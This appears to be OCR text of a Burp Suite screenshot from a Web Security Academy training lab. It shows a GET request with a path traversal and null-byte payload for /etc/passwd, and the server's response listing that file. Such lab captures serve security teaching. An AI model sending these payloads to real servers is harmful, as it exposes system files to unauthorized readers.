 Request
Pretty Raw Hex \n ≡
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: ac161fb71e20a393c0e848cc0026000f.web-security-academy.net
3 Cookie: session=AGk1bVw2WgEwOShOJgLoWGIAciSeypdS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac161fb71e20a393c0e848cc0026000f.web-security-academy.net/product?p
roductId=4
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1260
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash